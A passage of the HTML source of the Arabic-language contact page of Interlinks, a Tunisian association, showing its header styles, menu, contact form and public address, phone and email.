	/* HEIGHT ELEMENTS IN BOTTOM HEADER */

	.xts-header-bottom .xts-logo img {
		max-height: 0px;
	}

	.xts-sticked .xts-header-bottom .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN HEADER CLONE */

	.xts-header-clone .xts-general-header .xts-logo img {
		max-height: 50px;
	}
}

@media (max-width: 1024px) {

	/* HEIGHT OF ROWS ON HEADER */

	.xts-top-bar .xts-header-row-inner {
		height: 40px;
	}

	.xts-general-header .xts-header-row-inner {
		height: 70px;
	}

	.xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEADER OVER CONTENT */

	.xts-header-overlap .xts-page-title {
		padding-top: 130px;
	}

	/* HEIGHT ELEMENTS IN TOP BAR */

	.xts-top-bar .xts-logo img {
		max-height: 40px;
	}

	/* HEIGHT ELEMENTS IN GENERAL HEADER */

	.xts-general-header .xts-logo img {
		max-height: 70px;
	}

	/* HEIGHT ELEMENTS IN BOTTOM HEADER */

	.xts-header-bottom .xts-logo img {
		max-height: 0px;
	}
}
.xts-top-bar .xts-header-row-inner { border-color: rgba(210, 210, 210, 1);border-bottom-width: 1px;border-style: solid; }
.xts-top-bar {
	background-color: rgba(255, 255, 255, 1);
}

.xts-general-header {
	background-color: rgba(255, 255, 255, 1);border-style: solid;
}

.xts-header-bottom {
	border-style: solid;
}
			</style>
				<script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	</head>

	
	<body class="rtl wp-singular page-template-default page page-id-2726 wp-custom-logo wp-theme-xts-luman wp-child-theme-xts-luman-child theme-xts-luman woocommerce-no-js xts-cat-accordion elementor-default elementor-kit-7 elementor-page elementor-page-2726">

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="xts-flicker-fix">//flicker fix.</script>
		
		<div class="xts-site-wrapper">

			
							<header class="xts-header xts-with-shadow xts-scroll-stick xts-sticky-real xts-scroll-hide">
					
<div class="xts-header-main xts-header-inner">
	
<div class="xts-header-row xts-top-bar xts-sticky-off xts-with-bg xts-header-scheme-light">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-m xts-cursor-pointer" onclick="window.location.href=&quot;tel:0021671905161&quot;">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img width="24" height="24" src="https://interlinksngo.org/wp-content/uploads/elementor/thumbs/phone-q9olqxs31qd28rrinen7bvaqybm7vm90xm4u3wr3lc.png" title="phone" alt="phone" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
									<div class="xts-box-subtitle xts-header-fontsize-s" data-elementor-setting-key="subtitle">
						 161 905 71 (216+) 					</div>
				
				
				
							</div>

					</div>

		
		<div class="xts-infobox xts-textalign-left xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-m xts-cursor-pointer" onclick="window.location.href=&quot;mailto:asso.interlinks@gmail.com&quot;">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<img width="24" height="24" src="https://interlinksngo.org/wp-content/uploads/elementor/thumbs/envelope-q9olv2al1k0d75rsk6u99ttkt7a7nsmm617jxmmwa8.png" title="envelope" alt="envelope" loading="lazy" />					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
									<div class="xts-box-subtitle xts-header-fontsize-s" data-elementor-setting-key="subtitle">
						asso.interlinks@gmail.com					</div>
				
				
				
							</div>

					</div>

		</div>

<div class="xts-header-col xts-center xts-desktop xts-empty">
	</div>

<div class="xts-header-col xts-end xts-desktop">
				<div class="xts-button-wrapper xts-header-btn" >
									<a class="xts-button xts-size-s xts-style-default xts-color-primary xts-shape-rounded"  href="/donations/">
						<span class="xts-button-text" data-elementor-setting-key="button_text">
							تبرع الأن						</span>

											</a>
							</div>
		</div>

<div class="xts-header-col xts-full xts-mobile">
	
<div class="xts-header-text xts-reset-all-last xts-4299lffdkk5r7rrgzntd">
	
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-rtl wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-ar">
                                                    <img width="24" height="24"
            class="wpml-ls-flag iclflag"
            src="https://interlinksngo.org/wp-content/uploads/flags/ar.svg"
            alt=""
           
           
    /><span class="wpml-ls-native icl_lang_sel_native">Ar</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://interlinksngo.org/en/contact/" class="wpml-ls-link">
                                                                <img width="24" height="24"
            class="wpml-ls-flag iclflag"
            src="https://interlinksngo.org/wp-content/uploads/flags/en.svg"
            alt=""
           
           
    /><span class="wpml-ls-native icl_lang_sel_native" lang="en">En</span></a>
					</li>

				
					<li class="icl-fr wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-last-item">
						<a href="https://interlinksngo.org/contact/" class="wpml-ls-link">
                                                                <img width="24" height="24"
            class="wpml-ls-flag iclflag"
            src="https://interlinksngo.org/wp-content/uploads/flags/fr.svg"
            alt=""
           
           
    /><span class="wpml-ls-native icl_lang_sel_native" lang="fr">Fr</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
			<div class="xts-button-wrapper xts-header-btn" >
									<a class="xts-button xts-size-m xts-style-default xts-color-primary xts-shape-rounded"  href="/donations/">
						<span class="xts-button-text" data-elementor-setting-key="button_text">
							Donation						</span>

											</a>
							</div>
		</div>
		</div>
	</div>
</div>

<div class="xts-header-row xts-general-header xts-sticky-on xts-with-bg xts-dropdowns-align-bottom">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
<div class="xts-logo xts-sticky-logo">
	<a href="https://interlinksngo.org/ar/" rel="home">
		<img width="230" height="66" class="xts-logo-main" src="https://interlinksngo.org/wp-content/uploads/2023/07/Interlinks-logo.png" alt="Interlinks" style="max-width: 200px;" />
									<img width="230" height="66" class="xts-logo-second" src="https://interlinksngo.org/wp-content/uploads/2023/07/Interlinks-logo.png" alt="Interlinks" style="max-width: 150px;" />			</a>
</div>

<div class="xts-header-space  xts-direction-h" style="width:30px;"></div>
</div>

<div class="xts-header-col xts-center xts-desktop">
	<div class="xts-header-nav-wrapper xts-nav-wrapper xts-textalign-center"><ul id="menu-main-menu-ar" class="menu xts-nav xts-nav-main xts-direction-h xts-style-underline xts-gap-s"><li id="menu-item-4970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4970 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/" class="xts-nav-link"><span class="xts-nav-text">الرئيسية</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/a-propos/" class="xts-nav-link"><span class="xts-nav-text">حولنا</span></a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/services/" class="xts-nav-link"><span class="xts-nav-text">الخدمات</span></a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/projets/" class="xts-nav-link"><span class="xts-nav-text">مشاريعنا</span></a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2726 current_page_item menu-item-3163 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/contact/" class="xts-nav-link"><span class="xts-nav-text">اتصل بنا</span></a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 item-level-0 xts-event-hover"><a href="https://interlinksngo.org/ar/rejoignez-nous/" class="xts-nav-link"><span class="xts-nav-text">انخرط معنا</span></a></li>
</ul></div></div>

<div class="xts-header-col xts-end xts-desktop">
	
		<div class="xts-social-buttons-wrapper xts-textalign-center xts-header-social">

			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-default xts-size-s">

				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="https://www.facebook.com/Asso.Interlinks">
						<i class="xts-i-facebook"></i>
											</a>
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-linkedin" href="https://www.linkedin.com/company/association-interlinks/mycompany/">
						<i class="xts-i-linkedin"></i>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
		
<div class="xts-header-search xts-header-el xts-display-full-screen xts-style-icon">
	<a href="#">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			Search		</span>
	</a>

	
	</div>

<div class="xts-header-text xts-reset-all-last xts-8l6vi505zkwszn0rei9r">
	
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-rtl wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-ar">
                                                    <img width="24" height="24"
            class="wpml-ls-flag iclflag"
            src="https://interlinksngo.org/wp-content/uploads/flags/ar.svg"
            alt=""
           
           
    /><span class="wpml-ls-native icl_lang_sel_native">Ar</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://interlinksngo.org/en/contact/" class="wpml-ls-link">
                                                                <img width="24" height="24"
            class="wpml-ls-flag iclflag"
            src="https://interlinksngo.org/wp-content/uploads/flags/en.svg"
            alt=""
           
           
    /><span class="wpml-ls-native icl_lang_sel_native" lang="en">En</span></a>
					</li>

				
					<li class="icl-fr wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-last-item">
						<a href="https://interlinksngo.org/contact/" class="wpml-ls-link">
                                                                <img width="24" height="24"
            class="wpml-ls-flag iclflag"
            src="https://interlinksngo.org/wp-content/uploads/flags/fr.svg"
            alt=""
           
           
    /><span class="wpml-ls-native icl_lang_sel_native" lang="fr">Fr</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
</div>

<div class="xts-header-col xts-start xts-mobile">
	
<div class="xts-logo xts-sticky-logo">
	<a href="https://interlinksngo.org/ar/" rel="home">
		<img width="230" height="66" class="xts-logo-main" src="https://interlinksngo.org/wp-content/uploads/2023/07/Interlinks-logo.png" alt="Interlinks" style="max-width: 120px;" />
									<img width="230" height="66" class="xts-logo-second" src="https://interlinksngo.org/wp-content/uploads/2023/07/Interlinks-logo.png" alt="Interlinks" style="max-width: 100px;" />			</a>
</div>
</div>

<div class="xts-header-col xts-center xts-mobile xts-empty">
	</div>

<div class="xts-header-col xts-end xts-mobile">
	
<div class="xts-header-mobile-burger xts-header-el xts-style-icon">
	<a href="#">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			Menu		</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
			
								<div class="xts-site-content">
		
		
		<div class="container">
			<div class="row row-spacing-40 xts-sidebar-hidden-md">
		 
<div class="xts-content-area col-lg-12 col-12 col-md-12"> 
	
<article id="post-2726" class="post-2726 page type-page status-publish hentry">
			<div data-elementor-type="wp-page" data-elementor-id="2726" class="elementor elementor-2726 elementor-827" data-elementor-post-type="page">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-983c3f7 xts-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="983c3f7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31b5c54" data-id="31b5c54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-363f059 elementor-widget elementor-widget-osm-map-elementor" data-id="363f059" data-element_type="widget" data-widget_type="osm-map-elementor.default">
				<div class="elementor-widget-container">
			<div id="osm-map-363f059" 
        class="osm-map-container" 
        data-center="36.8209026,10.1858603"></div>        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                    </script>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-847ea7e elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="847ea7e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-26789bd" data-id="26789bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c52fb8c elementor-widget elementor-widget-xts_title" data-id="c52fb8c" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
						<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-right" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xl">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							أرسل لنا رسالة						</span>

											</h4>
				
				
									<div class="xts-section-desc">
						<div class="xts-section-desc-text xts-reset-all-last" data-elementor-setting-key="description">
							لا تتردد في الاتصال بنا باستخدام النموذج أدناه.
						</div>
					</div>
							</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7278632 elementor-button-align-start elementor-widget elementor-widget-form" data-id="7278632" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.14.0 - 18-06-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="Contact">
			<input type="hidden" name="post_id" value="2726"/>
			<input type="hidden" name="form_id" value="7278632"/>
			<input type="hidden" name="referer_title" value="اتصل بنا &#8211; Interlinks" />

							<input type="hidden" name="queried_id" value="2726"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_d670122 elementor-col-50">
												<label for="form-field-field_d670122" class="elementor-field-label elementor-screen-only">
								Prénom							</label>
														<input size="1" type="text" name="form_fields[field_d670122]" id="form-field-field_d670122" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="الإسم">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nom							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="اللفب">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="البريد الإلكتروني" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="4" placeholder="الرسالة"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">إرسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eef6beb" data-id="eef6beb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bfdb00 elementor-widget elementor-widget-xts_title" data-id="9bfdb00" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
						<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-right xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xl">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							اتصل بنا						</span>

											</h4>
				
				
									<div class="xts-section-desc">
						<div class="xts-section-desc-text xts-reset-all-last" data-elementor-setting-key="description">
							فريقنا متاح للرد على طلباتك.
						</div>
					</div>
							</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-272118a elementor-widget elementor-widget-xts_infobox" data-id="272118a" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
			
		<div class="xts-infobox xts-textalign-right xts-icon-top xts-scheme-light xts-cursor-pointer" onclick="window.open(&quot;https://www.google.com/maps/place/Association+Interlinks+-+%D8%AC%D9%85%D8%B9%D9%8A%D8%A9+%D8%B1%D9%88%D8%A7%D8%A8%D8%B7%E2%80%AD/@36.8209026,10.1832854,17z/data=!3m1!4b1!4m6!3m5!1s0x12fd351d138bda2f:0xfc57809f41a171fe!8m2!3d36.8209026!4d10.1858603!16s%2Fg%2F11v097rb9j?entry=ttu&#038;fbclid=IwAR1DjsXDsTn32eUYrhQfKJzbuObfPHkymltl8iwNM2RtNFHp-gQ8rIXYIKA&quot;,&quot;_blank&quot;)">
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-fontsize-s" data-elementor-setting-key="title">
						العنوان:					</h4>
				
									<div class="xts-box-desc" data-elementor-setting-key="description">
						10 شارع الحامدية بناية الكعلي الطابق الثالث مكتب 34 مونبليزير 1073 تونس					</div>
				
							</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5cf369c elementor-widget elementor-widget-xts_infobox" data-id="5cf369c" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
			
		<div class="xts-infobox xts-textalign-right xts-icon-top xts-scheme-light" onclick="">
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-fontsize-s" data-elementor-setting-key="title">
						الهاتف:					</h4>
				
									<div class="xts-box-desc" data-elementor-setting-key="description">
						<a href="tel:
0021671905161">
161 905 71 (216+)</a>					</div>
				
							</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-3304f49 elementor-widget elementor-widget-xts_infobox" data-id="3304f49" data-element_type="widget" data-widget_type="xts_infobox.default">
				<div class="elementor-widget-container">
			
		<div class="xts-infobox xts-textalign-right xts-icon-top xts-scheme-light" onclick="">
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
									<h4 class="xts-box-title title xts-fontsize-s" data-elementor-setting-key="title">
						البريد الإلكتروني:					</h4>
				
									<div class="xts-box-desc" data-elementor-setting-key="description">
						<a href="mailto:asso.interlinks@gmail.com">asso.interlinks@gmail.com</a>					</div>
				
							</div>

							<div class="xts-box-overlay xts-fill"></div>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-2a2b3a8 elementor-widget elementor-widget-xts_social_buttons" data-id="2a2b3a8" data-element_type="widget" data-widget_type="xts_social_buttons.default">
				<div class="elementor-widget-container">
			
		<div class="xts-social-buttons-wrapper xts-textalign-left">

			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-default xts-size-m xts-scheme-light">

				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="https://www.facebook.com/Asso.Interlinks">
						<i class="xts-i-facebook"></i>
											</a>
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-linkedin" href="https://www.linkedin.com/company/association-interlinks/mycompany/">
						<i class="xts-i-linkedin"></i>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-47e85f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="47e85f3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8766bd" data-id="a8766bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9646eaf elementor-widget elementor-widget-xts_title" data-id="9646eaf" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
						<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-center" data-animation-delay="">
									<div class="xts-section-subtitle xts-textcolor-primary xts-fontsize-s">
						<span class="xts-section-subtitle-text" data-elementor-setting-key="subtitle">
							شكرا لدعمكم لنا						</span>

											</div>
				
									<h4 class="xts-section-title title xts-design-underline xts-fontsize-xl">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							شركاؤنا						</span>

											</h4>
				
				
							</div>
				</div>
				</div>
